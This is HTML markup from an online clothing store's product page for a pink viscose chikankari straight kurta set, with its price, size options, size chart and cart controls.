                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-24258379612331" data-media-id="24258379612331" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti2" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-24258379579563" data-media-id="24258379579563" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti3" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-24258379645099" data-media-id="24258379645099" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti4" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="pink-inara-viscose-chikankari-straight-kurta-set" id="product-template--20167074054315__main-7269838225579-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta data-block-type="meta" data-block-id="template--20167074054315__main" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a></h2>
      <h1 class="product-meta__title heading h3">Pink Inara Viscose Chikankari Straight Kurta Set</h1>
    

    <div class="product-meta__price-list-container"><div class="price-list"><span class="price price--large">
              <span class="visually-hidden">Sale price</span><span class=money>INR 7,249.00</span></span></div></div><product-payment-terms data-block-type="payment-terms" data-block-id="template--20167074054315__main"><form method="post" action="/cart/add" id="product-installment-form-template--20167074054315__main-7269838225579" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41623745659051"><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></product-payment-terms><div class="product-meta__reference"><span class="product-meta__sku text--subdued text--xxsmall">SKU:
          <span class="product-meta__sku-number">INRAOPK38</span>
        </span></div></product-meta><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838225579'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="pink-inara-viscose-chikankari-straight-kurta-set"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="pink-inara-viscose-chikankari-straight-kurta-set" section-id="template--20167074054315__main" form-id="product-form-main-7269838225579-template--20167074054315__main" update-url  class="product-form__variants" ><script data-variant type="application/json">{"id":41623745659051,"title":"M","option1":"M","option2":null,"option3":null,"sku":"INRAOPK38","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":true,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - M","public_title":"M","options":["M"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7269838225579-1--value" class="product-form__option-value">M</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--1" value="557519372459" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--2" value="557519405227" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--3" value="557519437995" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--4" value="557519470763" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--4">XL</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--5" value="557519503531" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7269838225579">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7269838225579" name="id" form="product-form-main-7269838225579-template--20167074054315__main"><option   value="41623745626283" data-sku="INRAOPK36">S - <span class=money>INR 7,249.00</span></option><option selected="selected"  value="41623745659051" data-sku="INRAOPK38">M - <span class=money>INR 7,249.00</span></option><option   value="41623745724587" data-sku="INRAOPK40">L - <span class=money>INR 7,249.00</span></option><option   value="41623745757355" data-sku="INRAOPK42">XL - <span class=money>INR 7,249.00</span></option><option  disabled="disabled" value="41623745822891" data-sku="INRAOPK44">2XL - <span class=money>INR 7,249.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-main-7269838225579-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-main-7269838225579-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623745659051">

              <product-payment-container id="MainPaymentContainer" class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623745626283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745659051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745724587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745757355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745822891,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/pink-inara-viscose-chikankari-straight-kurta-set name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div><store-pickup data-block-type="pickup-availability" data-block-id="buy_buttons" class="product-form__store-availability-container"></store-pickup>
          <div class="product-form__button" ><a href="https://wa.me/918736035513" class="button button--primary button--full" style="--primary-button-background: 39, 176, 39; --primary-button-text-color: 255, 255, 255">Connect on Whatsapp</a>
          </div></div><drawer-content id="product-template--20167074054315__main-7269838225579-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7269838225579-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" share-title="Pink Inara Viscose Chikankari Straight Kurta Set" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--20167074054315__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--20167074054315__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set&media=https://thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 